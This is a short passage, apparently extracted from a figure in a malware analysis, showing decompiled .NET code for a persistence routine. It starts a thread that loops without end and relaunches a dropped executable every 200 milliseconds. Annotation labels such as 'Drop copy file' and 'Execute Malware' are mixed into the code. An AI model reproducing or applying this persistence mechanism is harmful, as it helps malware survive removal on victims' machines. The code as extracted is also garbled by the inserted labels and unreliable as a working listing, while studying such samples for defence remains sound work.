 public static void Main()
{
Drop copy file
Persistence persistence = new Persistence("nethost", "xxxxx");
persistence.Enable();
}
public void Enable()
{
if (this.RS)
{
return;
}
this.T2 = new Thread(new ThreadStart(this.File_P));
this.T2.SetApartmentState(ApartmentState.STA);
this.T2.Start();
this.RS = true;
}
private void File_P()
{
int num = 0;
checked
{
do
{
try
Execute Malware
{
this.SafeDisable();
if (!this.C(this.F1))
{
Process.Start(this.PT + this.F1 + this.EX);
}
Thread.Sleep(200);
}
catch (Exception arg_3F_0)
{
ProjectData.SetProjectError(arg_3F_0);
Thread.Sleep(200);
ProjectData.ClearProjectError();
}
num += 0;
}
while (num <= 1);
}
}